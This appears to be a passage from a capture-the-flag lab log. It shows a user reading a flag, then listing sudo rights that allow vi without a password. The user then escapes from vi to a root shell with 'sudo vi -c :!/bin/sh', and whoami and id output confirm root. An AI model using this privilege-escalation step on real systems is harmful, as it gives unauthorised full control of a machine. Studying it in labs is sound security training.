 charlie@ip-10-113-174-10:/home/charlie$ cat user.txt
flag{cd5509042371b34e4826e4838b522d2e}
charlie@ip-10-113-174-10:/home/charlie$ sudo -l
Matching Defaults entries for charlie on ip-10-113-174-10:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bi

User charlie may run the following commands on ip-10-113-174-10:
    (ALL : !root) NOPASSWD: /usr/bin/vi
charlie@ip-10-113-174-10:/home/charlie$ sudo /usr/bin/vi -c ‘:!/bin/sh’ /dev/null
-bash: !/bin/sh’: event not found
charlie@ip-10-113-174-10:/home/charlie$ sudo /usr/bin/vi -c ':!/bin/sh' /dev/null

# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.py  snap